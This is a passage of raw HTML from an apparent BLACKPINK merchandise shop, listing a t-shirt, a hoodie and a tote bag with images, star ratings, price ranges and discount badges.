  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="391">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/801/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u6-small.jpg?w=250&amp;h=250"
                    alt="Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-t-shirts-certified-blink-blackpink-classic-t-shirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink T-Shirts - Certified BLINK - BLACKPINK Classic T-Shirt RB0401 [ID1941]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="386">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-lovesick-girls-pullover-hoodie-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/785/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-13-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Hoodies - BLACKPINK LoveSick Girls Pullover Hoodie RB0401 [ID1910]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-lovesick-girls-pullover-hoodie-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-hoodies-blackpink-lovesick-girls-pullover-hoodie-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Hoodies - BLACKPINK LoveSick Girls Pullover Hoodie RB0401 [ID1910]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="329">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/655/conversions/tb840x840medium-c1198600600-bgf8f8f8-17-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">

                <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-bags-blackpink-blink-all-over-print-tote-bag-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Bags - blackpink blink All Over Print Tote Bag RB0401 [ID1805]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
